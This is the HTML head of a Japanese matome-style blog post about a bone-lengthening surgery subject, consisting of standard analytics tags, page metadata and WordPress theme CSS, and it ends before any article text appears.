

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://hagelicious.com/hage230128p/
body_size: 47941
content:
<!doctype html>
<html lang="ja">

<head>
<meta charset="utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1.0, viewport-fit=cover"/>
<meta name="referrer" content="unsafe-url">
<!-- google analytics, Googleタグマネージャー -->
<link rel='preconnect dns-prefetch' href="//www.googletagmanager.com">
<link rel='preconnect dns-prefetch' href="//www.google-analytics.com">
<!-- Google AdSense -->
<link rel="preconnect dns-prefetch" href="//pagead2.googlesyndication.com">
<link rel="preconnect dns-prefetch" href="//googleads.g.doubleclick.net">
<link rel="preconnect dns-prefetch" href="//tpc.googlesyndication.com">
<link rel="preconnect dns-prefetch" href="//ad.doubleclick.net">
<link rel="preconnect dns-prefetch" href="//www.gstatic.com">
<!-- 各種サービス -->
<link rel="preconnect dns-prefetch" href="//cse.google.com">
<link rel="preconnect dns-prefetch" href="//fonts.gstatic.com">
<link rel="preconnect dns-prefetch" href="//fonts.googleapis.com">
<link rel="preconnect dns-prefetch" href="//cms.quantserve.com">
<link rel="preconnect dns-prefetch" href="//secure.gravatar.com">
<link rel="preconnect dns-prefetch" href="//cdn.syndication.twimg.com">
<link rel="preconnect dns-prefetch" href="//cdn.jsdelivr.net">
<!-- ASP -->
<link rel='preconnect dns-prefetch' href="//images-fe.ssl-images-amazon.com">
<link rel='preconnect dns-prefetch' href="//m.media-amazon.com">
<link rel='preconnect dns-prefetch' href="//completion.amazon.com">
<link rel="preconnect dns-prefetch" href="//i.moshimo.com">
<link rel="preconnect dns-prefetch" href="//aml.valuecommerce.com">
<link rel="preconnect dns-prefetch" href="//dalc.valuecommerce.com">
<link rel="preconnect dns-prefetch" href="//dalb.valuecommerce.com">


  
      <!-- Google Tag Manager -->
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
    new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
    j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
    'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
    })(window,document,'script','dataLayer','GTM-K93TZ4Z');</script>
    <!-- End Google Tag Manager -->
  

  <!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-K93TZ4Z');</script>
<!-- End Google Tag Manager -->



<title>【チビ悲報】骨延長のあの人、気が狂う（画像あり） | ハゲリシャス速報 #ハゲ速</title>
<meta name='robots' content='max-image-preview:large' />

<!-- OGP -->
<meta property="og:type" content="article">
<meta property="og:description" content="1: 風吹けば毛無し 2023/01/26(木) 15:14:13.59 ID:4Ik0ygcM0">
<meta property="og:title" content="【チビ悲報】骨延長のあの人、気が狂う（画像あり）">
<meta property="og:url" content="https://hagelicious.com/hage230128p/">
<meta property="og:image" content="https://hagelicious.com/wp-content/uploads/2023/01/img_hg221207_a-2.jpg">
<meta property="og:site_name" content="ハゲリシャス速報 #ハゲ速">
<meta property="og:locale" content="ja_JP">
<meta property="article:published_time" content="2023-01-28T21:13:00+09:00" />
<meta property="article:modified_time" content="2023-01-28T21:13:00+09:00" />
<meta property="article:section" content="こどおじ・ニート">
<meta property="article:section" content="コンプレックス">
<meta property="article:section" content="チビ">
<meta property="article:section" content="トレンド">
<meta property="article:section" content="整形">
<meta property="article:section" content="無職">
<meta property="article:tag" content="骨延長">
<!-- /OGP -->

<!-- Twitter Card -->
<meta name="twitter:card" content="summary">
<meta property="twitter:description" content="1: 風吹けば毛無し 2023/01/26(木) 15:14:13.59 ID:4Ik0ygcM0">
<meta property="twitter:title" content="【チビ悲報】骨延長のあの人、気が狂う（画像あり）">
<meta property="twitter:url" content="https://hagelicious.com/hage230128p/">
<meta name="twitter:image" content="https://hagelicious.com/wp-content/uploads/2023/01/img_hg221207_a-2.jpg">
<meta name="twitter:domain" content="hagelicious.com">
<meta name="twitter:creator" content="@hageyoshi2323">
<meta name="twitter:site" content="@hageyoshi2323">
<!-- /Twitter Card -->
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel="alternate" type="application/rss+xml" title="ハゲリシャス速報 #ハゲ速 &raquo; フィード" href="https://hagelicious.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="ハゲリシャス速報 #ハゲ速 &raquo; コメントフィード" href="https://hagelicious.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="ハゲリシャス速報 #ハゲ速 &raquo; 【チビ悲報】骨延長のあの人、気が狂う（画像あり） のコメントのフィード" href="https://hagelicious.com/hage230128p/feed/" />
<link rel='stylesheet' id='cld-frontend-css' href='https://hagelicious.com/wp-content/plugins/comments-like-dislike/css/cld-frontend.css?ver=1.1.5&#038;fver=20220107062350' media='all' />
<link rel='stylesheet' id='cld-custom-css' href='https://hagelicious.com/wp-content/plugins/comments-like-dislike/css/cld-custom.css?ver=1.1.5&#038;fver=20220107062350' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://hagelicious.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3&#038;fver=20251028020913' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--key-color: #23b2ad;--wp--preset--color--red: #e60033;--wp--preset--color--pink: #e95295;--wp--preset--color--purple: #884898;--wp--preset--color--deep: #55295b;--wp--preset--color--indigo: #1e50a2;--wp--preset--color--blue: #0095d9;--wp--preset--color--light-blue: #2ca9e1;--wp--preset--color--cyan: #00a3af;--wp--preset--color--teal: #007b43;--wp--preset--color--green: #3eb370;--wp--preset--color--light-green: #8bc34a;--wp--preset--color--lime: #c3d825;--wp--preset--color--yellow: #ffd900;--wp--preset--color--amber: #ffc107;--wp--preset--color--orange: #f39800;--wp--preset--color--deep-orange: #ea5506;--wp--preset--color--brown: #954e2a;--wp--preset--color--light-grey: #dddddd;--wp--preset--color--grey: #949495;--wp--preset--color--dark-grey: #666666;--wp--preset--color--cocoon-black: #333333;--wp--preset--color--cocoon-white: #ffffff;--wp--preset--color--watery-blue: #f3fafe;--wp--preset--color--watery-yellow: #fff7cc;--wp--preset--color--watery-red: #fdf2f2;--wp--preset--color--watery-green: #ebf8f4;--wp--preset--color--ex-a: #ffffff;--wp--preset--color--ex-b: #ffffff;--wp--preset--color--ex-c: #ffffff;--wp--preset--color--ex-d: #ffffff;--wp--preset--color--ex-e: #ffffff;--wp--preset--color--ex-f: #ffffff;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: 840px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-key-color-color{color: var(--wp--preset--color--key-color) !important;}.has-red-color{color: var(--wp--preset--color--red) !important;}.has-pink-color{color: var(--wp--preset--color--pink) !important;}.has-purple-color{color: var(--wp--preset--color--purple) !important;}.has-deep-color{color: var(--wp--preset--color--deep) !important;}.has-indigo-color{color: var(--wp--preset--color--indigo) !important;}.has-blue-color{color: var(--wp--preset--color--blue) !important;}.has-light-blue-color{color: var(--wp--preset--color--light-blue) !important;}.has-cyan-color{color: var(--wp--preset--color--cyan) !important;}.has-teal-color{color: var(--wp--preset--color--teal) !important;}.has-green-color{color: var(--wp--preset--color--green) !important;}.has-light-green-color{color: var(--wp--preset--color--light-green) !important;}.has-lime-color{color: var(--wp--preset--color--lime) !important;}.has-yellow-color{color: var(--wp--preset--color--yellow) !important;}.has-amber-color{color: var(--wp--preset--color--amber) !important;}.has-orange-color{color: var(--wp--preset--color--orange) !important;}.has-deep-orange-color{color: var(--wp--preset--color--deep-orange) !important;}.has-brown-color{color: var(--wp--preset--color--brown) !important;}.has-light-grey-color{color: var(--wp--preset--color--light-grey) !important;}.has-grey-color{color: var(--wp--preset--color--grey) !important;}.has-dark-grey-color{color: var(--wp--preset--color--dark-grey) !important;}.has-cocoon-black-color{color: var(--wp--preset--color--cocoon-black) !important;}.has-cocoon-white-color{color: var(--wp--preset--color--cocoon-white) !important;}.has-watery-blue-color{color: var(--wp--preset--color--watery-blue) !important;}.has-watery-yellow-color{color: var(--wp--preset--color--watery-yellow) !important;}.has-watery-red-color{color: var(--wp--preset--color--watery-red) !important;}.has-watery-green-color{color: var(--wp--preset--color--watery-green) !important;}.has-ex-a-color{color: var(--wp--preset--color--ex-a) !important;}.has-ex-b-color{color: var(--wp--preset--color--ex-b) !important;}.has-ex-c-color{color: var(--wp--preset--color--ex-c) !important;}.has-ex-d-color{color: var(--wp--preset--color--ex-d) !important;}.has-ex-e-color{color: var(--wp--preset--color--ex-e) !important;}.has-ex-f-color{color: var(--wp--preset--color--ex-f) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-key-color-background-color{background-color: var(--wp--preset--color--key-color) !important;}.has-red-background-color{background-color: var(--wp--preset--color--red) !important;}.has-pink-background-color{background-color: var(--wp--preset--color--pink) !important;}.has-purple-background-color{background-color: var(--wp--preset--color--purple) !important;}.has-deep-background-color{background-color: var(--wp--preset--color--deep) !important;}.has-indigo-background-color{background-color: var(--wp--preset--color--indigo) !important;}.has-blue-background-color{background-color: var(--wp--preset--color--blue) !important;}.has-light-blue-background-color{background-color: var(--wp--preset--color--light-blue) !important;}.has-cyan-background-color{background-color: var(--wp--preset--color--cyan) !important;}.has-teal-background-color{background-color: var(--wp--preset--color--teal) !important;}.has-green-background-color{background-color: var(--wp--preset--color--green) !important;}.has-light-green-background-color{background-color: var(--wp--preset--color--light-green) !important;}.has-lime-background-color{background-color: var(--wp--preset--color--lime) !important;}.has-yellow-background-color{background-color: var(--wp--preset--color--yellow) !important;}.has-amber-background-color{background-color: var(--wp--preset--color--amber) !important;}.has-orange-background-color{background-color: var(--wp--preset--color--orange) !important;}.has-deep-orange-background-color{background-color: var(--wp--preset--color--deep-orange) !important;}.has-brown-background-color{background-color: var(--wp--preset--color--brown) !important;}.has-light-grey-background-color{background-color: var(--wp--preset--color--light-grey) !important;}.has-grey-background-color{background-color: var(--wp--preset--color--grey) !important;}.has-dark-grey-background-color{background-color: var(--wp--preset--color--dark-grey) !important;}.has-cocoon-black-background-color{background-color: var(--wp--preset--color--cocoon-black) !important;}.has-cocoon-white-background-color{background-color: var(--wp--preset--color--cocoon-white) !important;}.has-watery-blue-background-color{background-color: var(--wp--preset--color--watery-blue) !important;}.has-watery-yellow-background-color{background-color: var(--wp--preset--color--watery-yellow) !important;}.has-watery-red-background-color{background-color: var(--wp--preset--color--watery-red) !important;}.has-watery-green-background-color{background-color: var(--wp--preset--color--watery-green) !important;}.has-ex-a-background-color{background-color: var(--wp--preset--color--ex-a) !important;}.has-ex-b-background-color{background-color: var(--wp--preset--color--ex-b) !important;}.has-ex-c-background-color{background-color: var(--wp--preset--color--ex-c) !important;}.has-ex-d-background-color{background-color: var(--wp--preset--color--ex-d) !important;}.has-ex-e-background-color{background-color: var(--wp--preset--color--ex-e) !important;}.has-ex-f-background-color{background-color: var(--wp--preset--color--ex-f) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-key-color-border-color{border-color: var(--wp--preset--color--key-color) !important;}.has-red-border-color{border-color: var(--wp--preset--color--red) !important;}.has-pink-border-color{border-color: var(--wp--preset--color--pink) !important;}.has-purple-border-color{border-color: var(--wp--preset--color--purple) !important;}.has-deep-border-color{border-color: var(--wp--preset--color--deep) !important;}.has-indigo-border-color{border-color: var(--wp--preset--color--indigo) !important;}.has-blue-border-color{border-color: var(--wp--preset--color--blue) !important;}.has-light-blue-border-color{border-color: var(--wp--preset--color--light-blue) !important;}.has-cyan-border-color{border-color: var(--wp--preset--color--cyan) !important;}.has-teal-border-color{border-color: var(--wp--preset--color--teal) !important;}.has-green-border-color{border-color: var(--wp--preset--color--green) !important;}.has-light-green-border-color{border-color: var(--wp--preset--color--light-green) !important;}.has-lime-border-color{border-color: var(--wp--preset--color--lime) !important;}.has-yellow-border-color{border-color: var(--wp--preset--color--yellow) !important;}.has-amber-border-color{border-color: var(--wp--preset--color--amber) !important;}.has-orange-border-color{border-color: var(--wp--preset--color--orange) !important;}.has-deep-orange-border-color{border-color: var(--wp--preset--color--deep-orange) !important;}.has-brown-border-color{border-color: var(--wp--preset--color--brown) !important;}.has-light-grey-border-color{border-color: var(--wp--preset--color--light-grey) !important;}.has-grey-border-color{border-color: var(--wp--preset--color--grey) !important;}.has-dark-grey-border-color{border-color: var(--wp--preset--color--dark-grey) !important;}.has-cocoon-black-border-color{border-color: var(--wp--preset--color--cocoon-black) !important;}.has-cocoon-white-border-color{border-color: var(--wp--preset--color--cocoon-white) !important;}.has-watery-blue-border-color{border-color: var(--wp--preset--color--watery-blue) !important;}.has-watery-yellow-border-color{border-color: var(--wp--preset--color--watery-yellow) !important;}.has-watery-red-border-color{border-color: var(--wp--preset--color--watery-red) !important;}.has-watery-green-border-color{border-color: var(--wp--preset--color--watery-green) !important;}.has-ex-a-border-color{border-color: var(--wp--preset--color--ex-a) !important;}.has-ex-b-border-color{border-color: var(--wp--preset--color--ex-b) !important;}.has-ex-c-border-color{border-color: var(--wp--preset--color--ex-c) !important;}.has-ex-d-border-color{border-color: var(--wp--preset--color--ex-d) !important;}.has-ex-e-border-color{border-color: var(--wp--preset--color--ex-e) !important;}.has-ex-f-border-color{border-color: var(--wp--preset--color--ex-f) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cld-font-awesome-css' href='https://hagelicious.com/wp-content/plugins/comments-like-dislike/css/fontawesome/css/all.min.css?ver=1.1.5&#038;fver=20220107062350' media='all' />
<link rel='stylesheet' id='cocoon-style-css' href='https://hagelicious.com/wp-content/themes/cocoon-master/style.css?ver=6.8.3&#038;fver=20251028041527' media='all' />
<link rel='stylesheet' id='cocoon-keyframes-css' href='https://hagelicious.com/wp-content/themes/cocoon-master/keyframes.css?ver=6.8.3&#038;fver=20251028041527' media='all' />
<link rel='stylesheet' id='font-awesome-style-css' href='https://hagelicious.com/wp-content/themes/cocoon-master/webfonts/fontawesome/css/font-awesome.min.css?ver=6.8.3&#038;fver=20251028041527' media='all' />
<link rel='stylesheet' id='icomoon-style-css' href='https://hagelicious.com/wp-content/themes/cocoon-master/webfonts/icomoon/style.css?v=2.7.0.2&#038;ver=6.8.3&#038;fver=20251028041528' media='all' />
<style id='icomoon-style-inline-css'>

  @font-face {
    font-family: 'icomoon';
    src: url(https://hagelicious.com/wp-content/themes/cocoon-master/webfonts/icomoon/fonts/icomoon.woff?v=2.7.0.2) format('woff');
    font-weight: normal;
    font-style: normal;
    font-display: swap;
  }
</style>
<link rel='stylesheet' id='baguettebox-style-css' href='https://hagelicious.com/wp-content/themes/cocoon-master/plugins/baguettebox/dist/baguetteBox.min.css?ver=6.8.3&#038;fver=20251028041527' media='all' />
<link rel='stylesheet' id='slick-theme-style-css' href='https://hagelicious.com/wp-content/themes/cocoon-master/plugins/slick/slick-theme.css?ver=6.8.3&#038;fver=20251028041527' media='all' />
<link rel='stylesheet' id='cocoon-skin-style-css' href='https://hagelicious.com/wp-content/themes/cocoon-master/skins/skin-season-winter/style.css?ver=6.8.3&#038;fver=20251028041527' media='all' />
<style id='cocoon-skin-style-inline-css'>
#header-container,#header-container .navi,#navi .navi-in>.menu-header .sub-menu,.article h2,.sidebar h2,.sidebar h3,.cat-link,.cat-label,.appeal-content .appeal-button,.demo .cat-label,.blogcard-type .blogcard-label,#footer{background-color:#23b2ad}#navi .navi-in a:hover,#footer a:not(.sns-button):hover{background-color:rgba(255,255,255,.2)}.article h3,.article h4,.article h5,.article h6,.cat-link,.tag-link{border-color:#23b2ad}blockquote::before,blockquote::after,.pager-post-navi a.a-wrap::before{color:rgba(35,178,173,.5)}blockquote,.key-btn{background-color:rgba(35,178,173,.05);border-color:rgba(35,178,173,.5)}pre,.pager-links span,.scrollable-table table th,table th,.pagination .current{background-color:rgba(35,178,173,.1);border-color:rgba(35,178,173,.5)}table:not(.has-border-color) th,table:not(.has-border-color) td,table:not(.has-border-color) thead,table:not(.has-border-color) tfoot,.page-numbers,.page-numbers.dots,.tagcloud a,.list.ecb-entry-border .entry-card-wrap,.related-entries.recb-entry-border .related-entry-card-wrap,.carousel .a-wrap,.pager-post-navi.post-navi-border a.a-wrap,.article .toc,.a-wrap .blogcard,.author-box,.comment-reply-link,.ranking-item{border-color:rgba(35,178,173,.5)}table tr:nth-of-type(2n+1),.page-numbers.dots,.a-wrap:hover,.pagination a:hover,.pagination-next-link:hover,.widget_recent_entries ul li a:hover,.widget_categories ul li a:hover,.widget_archive ul li a:hover,.widget_pages ul li a:hover,.widget_meta ul li a:hover,.widget_rss ul li a:hover,.widget_nav_menu ul li a:hover,.pager-links a:hover span,.tag-link:hover,.tagcloud a:hover{background-color:rgba(35,178,173,.05)}.header,.header .site-name-text,#navi .navi-in a,#navi .navi-in a:hover,.article h2,.sidebar h2,.sidebar h3,#footer,#footer a:not(.sns-button){color:#fff}body.public-page{background-color:#e6f6dc}a{color:#39c}.header .header-in{min-height:250px}.header{background-image:url(https://hagelicious.com/wp-content/uploads/2021/01/img_bghd_13.jpg)}.header,.header .site-name-text,#navi .navi-in a,#navi .navi-in a:hover{color:#000}.header,.header .site-name-text{color:#fff}#header-container .navi,#navi .navi-in>.menu-header .sub-menu{background-color:#d00}#navi .navi-in a,#navi .navi-in a:hover{color:#fff}#navi .navi-in a,#navi .navi-in a:hover{color:#fff}#navi .navi-in a:hover{background-color:rgba(255,255,255,.2)}.go-to-top .go-to-top-button{background-color:#186a22}.go-to-top .go-to-top-button{color:#fff}.appeal{background-image:url(https://hagelicious.com/wp-content/uploads/2026/01/img_x_rev01.jpg)}.appeal-in{min-height:200px}.appeal-content .appeal-button{background-color:#02a104}.main{width:860px}.sidebar{width:376px}@media screen and (max-width:1255px){.wrap{width:auto}.main,.sidebar,.sidebar-left .main,.sidebar-left .sidebar{margin:0 .5%}.main{width:67.4%}.sidebar{padding:1.5%;width:30%}.entry-card-thumb{width:38%}.entry-card-content{margin-left:40%}}body::after{content:url(https://hagelicious.com/wp-content/themes/cocoon-master/lib/analytics/access.php?post_id=128999&post_type=post)!important;visibility:hidden;position:absolute;bottom:0;right:0;width:1px;height:1px;overflow:hidden;display:inline!important}.appeal{background-color:#e6f6dc}.toc-checkbox{display:none}.toc-content{visibility:hidden;height:0;opacity:.2;transition:all 0.5s ease-out}.toc-checkbox:checked~.toc-content{visibility:visible;padding-top:.6em;height:100%;opacity:1}.toc-title::after{content:'[開く]';margin-left:.5em;cursor:pointer;font-size:.8em}.toc-title:hover::after{text-decoration:underline}.toc-checkbox:checked+.toc-title::after{content:'[閉じる]'}#navi .navi-in>ul>li{width:auto}#navi .navi-in>ul>li>a{padding:0 1.4em}#footer{background:#23b2ad}#footer,#footer a:not(.sns-button),.footer-title{color:#fff}.entry-content>*,.demo .entry-content p{line-height:1.8}.entry-content>*,.mce-content-body>*,.article p,.demo .entry-content p,.article dl,.article ul,.article ol,.article blockquote,.article pre,.article table,.article .toc,.body .article,.body .column-wrap,.body .new-entry-cards,.body .popular-entry-cards,.body .navi-entry-cards,.body .box-menus,.body .ranking-item,.body .rss-entry-cards,.body .widget,.body .author-box,.body .blogcard-wrap,.body .login-user-only,.body .information-box,.body .question-box,.body .alert-box,.body .information,.body .question,.body .alert,.body .memo-box,.body .comment-box,.body .common-icon-box,.body .blank-box,.body .button-block,.body .micro-bottom,.body .caption-box,.body .tab-caption-box,.body .label-box,.body 